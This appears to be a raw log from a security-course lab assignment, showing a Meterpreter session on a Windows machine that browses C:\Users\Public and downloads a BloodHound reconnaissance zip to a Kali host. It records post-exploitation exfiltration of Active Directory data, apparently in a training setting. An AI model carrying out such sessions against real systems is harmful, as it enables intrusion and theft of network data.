 powershell
C:\Users\Public>exit
exit
meterpreter > pwd
C:\Windows\system32
meterpreter > cd ..
meterpreter > cd ..
meterpreter > cd Users/Public
meterpreter > pwd
C:\Users\Public
meterpreter > dir
Listing: C:\Users\Public
========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 13694 fil 2023-10-05 20:11:00 -0400 20231005171013_BloodHound.zip
040555/r-xr-xr-x 0 dir 2022-09-27 09:07:02 -0400 AccountPictures
040555/r-xr-xr-x 0 dir 2022-09-16 02:48:19 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2022-09-02 14:05:44 -0400 Documents
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Downloads
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Libraries
100666/rw-rw-rw- 10332 fil 2023-10-05 20:11:00 -0400 MTk2MmZkNjItY2IyNC00MWMzLTk5YzMtM2E1ZDcwYThkMzRl.bin
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Music
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Pictures
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Videos
100666/rw-rw-rw- 174 fil 2021-06-05 08:08:53 -0400 desktop.ini
meterpreter > download 20231005171013_BloodHound.zip
[*] Downloading: 20231005171013_BloodHound.zip -> /home/kali/csoc1040/assignment_3/22.5.5/20231005171013_BloodHound.zip
[*] Downloaded 13.37 KiB of 13.37 KiB (100.0%): 20231005171013_BloodHound.zip -> /home/kali/csoc1040/assignment_3/22.5.5/20231005171013_BloodHound.zip
[*] Completed : 20231005171013_BloodHound.zip -> /home/kali/csoc1040/assignment_3/22.5.5/20231005171013_BloodHound.zip
meterpreter > pwd
C:\Users\Public
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...